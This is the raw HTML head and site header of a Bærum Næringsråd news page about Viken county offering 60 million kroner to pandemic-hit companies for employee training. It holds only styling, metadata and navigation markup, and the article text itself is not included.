(max-width:767px){.elementor-8281 .elementor-element.elementor-element-424f3ce{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme .gfield input.medium{width:calc(50% - 8px)}.gform_wrapper.gravity-theme .gfield input.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;display:grid;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-left:.125em}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-left:0}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gfield_description{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=text]{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}}</style><title>Viken fylkeskommune lyser ut 60 millioner til korona-rammede bedrifter &#8211; Bærum Næringsråd</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; strøm" href="https://bn.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bærum Næringsråd &raquo; kommentarstrøm" href="https://bn.no/comments/feed/" />

<noscript><link rel='stylesheet' id='all-css-eef6ba92fdf2c8d85b7b830059450b42' href='https://bn.no/_jb_static/??-eJylVdty2yAQ/Zs8BZO4dWI/ZPotCNbyNsBSFuLq77uSJxkllTSx/MZlz9nbWdDnpCzFArHo5GuLkbXroglo38/VkbICD0HWlLVhhsLaMmsTMZiCFHkj23stXBitrw4u9w656MaTfVUem2xyp7l0HjYB4wfiq3c5grfeLZOvPbluKno3EEKJ6sI38PA8CZGlECBbGAc8OlbedFTLDQxXZDAi6FNAQazLf7gIJpoWskq18dKmmVKUk3SM9Qm8p+n2ZZDlCtxgsQJ3AuMk7CNRgTyb/yT0mAcrN6mcmjwZN0b2kERc1PPh5+46T2d0LRQlwm6XdfqBVinTBEM0b0oM6k0kDCbbUz+BYR1PIFdFHTJ3aF+773FMxNG3DmO7Gl/gb1HgUG5vqocn6kEhyADdzNNmnBbUdzLiZCxMJ7Ogx/326TDvrp9ujF9D5jMmGZumRjfzdC4OwOF/h0sB/thfHeDvPxVyt7FUY3F0XqjnCP/5Ub88ZQu/iPQ8URQ4T3whc5/ORXCfAb/Cy+Pz036/fdhtd3e2eXn8ByOoqGU=' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-eef6ba92fdf2c8d85b7b830059450b42' href='https://bn.no/_jb_static/??-eJylVdty2yAQ/Zs8BZO4dWI/ZPotCNbyNsBSFuLq77uSJxkllTSx/MZlz9nbWdDnpCzFArHo5GuLkbXroglo38/VkbICD0HWlLVhhsLaMmsTMZiCFHkj23stXBitrw4u9w656MaTfVUem2xyp7l0HjYB4wfiq3c5grfeLZOvPbluKno3EEKJ6sI38PA8CZGlECBbGAc8OlbedFTLDQxXZDAi6FNAQazLf7gIJpoWskq18dKmmVKUk3SM9Qm8p+n2ZZDlCtxgsQJ3AuMk7CNRgTyb/yT0mAcrN6mcmjwZN0b2kERc1PPh5+46T2d0LRQlwm6XdfqBVinTBEM0b0oM6k0kDCbbUz+BYR1PIFdFHTJ3aF+773FMxNG3DmO7Gl/gb1HgUG5vqocn6kEhyADdzNNmnBbUdzLiZCxMJ7Ogx/326TDvrp9ujF9D5jMmGZumRjfzdC4OwOF/h0sB/thfHeDvPxVyt7FUY3F0XqjnCP/5Ub88ZQu/iPQ8URQ4T3whc5/ORXCfAb/Cy+Pz036/fdhtd3e2eXn8ByOoqGU=' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-40d86e6d5fe9f2a3bf50107770d3de8e' href='https://bn.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766440154' type='text/css' media="not all" data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://bn.no/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>








































































<link rel="https://api.w.org/" href="https://bn.no/wp-json/" /><link rel="alternate" type="application/json" href="https://bn.no/wp-json/wp/v2/posts/3724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bn.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://bn.no/nyheter/viken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2/" />
<link rel='shortlink' href='https://bn.no/?p=3724' />
<link rel="alternate" type="application/json+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Fnyheter%2Fviken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bn.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbn.no%2Fnyheter%2Fviken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Bedrifter kan søke om midler til opplæringstiltak for egen ansatte">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	.etn-container{
		background-color: #fff;
	}
	.etn-single-event-media img{
		border-bottom: 10px solid #D77F38;
	}
	.etn-event-meta-external-link a{
		background-color: #ff8733;
		color: #000;
	}
	.etn-event-meta-external-link a:hover{
		background-color: #FF6900;
		color: #000;
		text-decoration: underline;
	}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=32%2C12&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=192%2C74&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=180%2C69&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=270%2C104&#038;ssl=1" />
</head>
<body class="post-template-default single single-post postid-3724 single-format-standard wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7945 elementor-page-8389">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8269" class="elementor elementor-8269 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-6ebefcc6 e-flex e-con-boxed e-con e-parent" data-id="6ebefcc6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-38cdecc6 e-con-full e-flex e-con e-child" data-id="38cdecc6" data-element_type="container">
				<div class="elementor-element elementor-element-877f410 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="877f410" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bn.no">
			<img width="350" height="135" src="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?fit=350%2C135&amp;ssl=1" class="attachment-full size-full wp-image-9187" alt="" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?w=350&amp;ssl=1 350w, https://i0.wp.com/bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent.png?resize=300%2C116&amp;ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ae618bf e-con-full e-flex e-con e-child" data-id="1ae618bf" data-element_type="container">
				<div class="elementor-element elementor-element-3ba79862 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ba79862" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item">Nettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14293"><a href="https://bn.no/arrangementer-2/" class="elementor-item">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item">Om oss</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ba79862" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8157"><a rel="8158" href="https://bn.no/" class="elementor-item" tabindex="-1">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a rel="page" href="https://bn.no/prosjekter/" class="elementor-item" tabindex="-1">Nettverk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14293"><a href="https://bn.no/arrangementer-2/" class="elementor-item" tabindex="-1">Arrangementer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-315"><a rel="page" href="https://bn.no/nyheter/" class="elementor-item" tabindex="-1">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a rel="page" href="https://bn.no/medlemskap/" class="elementor-item" tabindex="-1">Medlemskap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a rel="page" href="https://bn.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc1f1ef elementor-search-form--skin-minimal elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="fc1f1ef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://bn.no" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fc1f1ef">Søk</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Søk</span>
						</div>
					
					<input id="elementor-search-form-fc1f1ef" placeholder="Søk..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
